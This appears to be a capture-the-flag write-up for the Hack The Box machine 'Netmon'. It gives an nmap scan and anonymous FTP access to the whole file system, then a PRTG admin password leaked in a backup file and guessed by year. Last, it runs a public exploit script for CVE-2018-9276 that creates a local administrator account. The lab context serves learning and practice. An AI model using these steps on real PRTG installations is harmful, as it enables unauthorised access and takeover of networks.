
HTB Netmon
User: Anonymous FTP Access
We start with a nmap scan.
$ nmap -sC -sV -oA nmap-fast 10.10.10.152 -T4
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-server-header: PRTG/18.1.37.13946
|_http-title: Did not follow redirect to https://10.10.10.152/?
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
We have anonymous FTP access and it turns out that it is not restricted to ftproot, so we can browse other parts of the file system. The user flag can be found in the public user’s Desktop at C:\Users\Public\Desktop.
Root: PRTG Network Monitor Password Leak and RCE (CVE-2018-9276)
Looking at the webservice we see that PRTG Network Monitor is running on the box.
Some googling reveals that the service exposes credentials in configuration and backup files.
Indeed we can find prtgadmin’s password in an old backup at C:\ProgramData\Paessler\PRTG Network Monitor\PRTG Configuration.old.bak.
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
We can guess the password scheme and get the current credentials.
# PRTG Network Monitor credentials
prtgadmin:PrTg@dmin2019
The installed version of PRTG Network Monitor is vulnerable to a RCE (CVE-2018-9276). A public exploit script can be used to create a local admin on the box.
For the exploit to work, we have to login as prtgadmin to the web service and grab the authentication cookies to use them in the exploit script.
$ bash netmon-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.4.1813965815.1558108663; _gid=GA1.4.2125722750.1558108663; OCTOPUS1813713946=e0Y2REYyOEUyLTgwOTAtNENDRS1CQ0Q0LTMyODQwQTFGQjYxRX0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
We can now grab the root flag via smb using the credentials pentest:P3nT3st!.